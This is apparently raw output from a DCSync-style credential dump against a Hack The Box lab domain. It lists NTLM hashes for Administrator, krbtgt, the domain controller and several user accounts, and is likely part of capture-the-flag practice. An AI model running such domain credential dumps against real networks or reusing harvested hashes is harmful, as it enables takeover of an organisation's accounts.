 [-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:d25ecd13fddbb542d2e16da4f9e0333d:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:d25ecd13fddbb542d2e16da4f9e0333d:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::